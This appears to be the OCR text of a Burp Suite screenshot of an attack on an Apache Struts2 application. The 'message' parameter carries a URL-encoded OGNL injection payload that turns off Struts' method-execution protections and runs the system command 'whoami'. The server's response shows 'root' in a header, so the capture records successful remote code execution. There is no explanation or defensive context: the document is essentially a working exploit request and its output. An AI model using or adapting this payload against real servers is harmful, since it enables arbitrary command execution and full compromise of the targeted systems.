 Send Cancel < > Target: http://192.168.1.10:8080
Request
Raw Params Headers Hex
1 GET /param.action?message=
%25%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%6f%72%6b%2e%4d%65%74%68%6f%64%41%6
3%63%65%73%73%6f%72%2e%64%65%6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%
6e%27%5d%3d%66%61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73
%73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%72%65%64%46%
69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%4d%65%74%68%6f%64%41%63%63
%65%73%73%27%29%2c%23%6d%2e%73%65%74%41%63%63%65%73%73%69%62%6c%65%28%74%72%75
%65%29%2c%23%6d%2e%73%65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%7
4%72%75%65%29%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%6d%6f%
6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%69%6e%67%28%40%6a%61
%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%40%67%65%74%52%75%6e%74%69%6d%65
%28%29%2e%65%78%65%63%28%27%77%68%6f%61%6d%69%27%29%2e%67%65%74%49%6e%70%75%
74%53%74%72%65%61%6d%28%29%29%2c%23%71%7d HTTP/1.1
2 Host: 192.168.1.10:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://192.168.1.10:8080/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
Response
Raw Headers Hex
1 HTTP/1.1 305
2 fxxk: root
3 Content-Length: 0
4 Date: Tue, 07 Apr 2020 11:59:40 GMT
5 Connection: close
6
7
安全鸭